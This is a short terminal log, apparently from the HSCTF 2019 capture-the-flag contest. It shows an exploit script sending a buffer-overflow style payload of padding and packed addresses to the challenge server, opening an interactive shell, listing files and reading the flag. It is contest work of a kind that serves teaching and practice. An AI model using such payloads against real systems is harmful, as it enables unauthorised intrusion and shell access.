 ~/Documents/HSCTF/2019 python exploit-combo-chain-lite.py
[+] Opening connection to pwn.hsctf.com on port 3131: Done
AAA%AAsAABAA$AAns\x12@\x00\x00\x00\x00\x00Q @\x00\x00\x00\x00\x00\x90c\x91�\x7f\x00\x00
[*] Switching to interactive mode
$ ls
bin
combo-chain-lite
combo-chain-lite.c
dev
flag
lib
lib32
lib64
$ cat flag
hsctf{wheeeeeee_that_was_fun}
$